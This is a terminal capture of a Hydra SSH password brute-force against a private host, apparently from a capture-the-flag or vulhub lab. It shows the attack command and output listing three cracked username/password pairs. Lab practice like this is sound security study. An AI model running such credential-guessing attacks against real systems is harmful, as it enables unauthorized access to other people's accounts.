 ┌──(root💀kali)-[/home/kali/Desktop]
└─# hydra -L user -P pass ssh://10.30.0.164
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
ARL ctf gaps vulhub
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-27 10:00:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://10.30.0.164:22/
[22][ssh] host: 10.30.0.164   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.30.0.164   login: joeyt   password: Passw0rd
[22][ssh] host: 10.30.0.164   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-27 10:01:30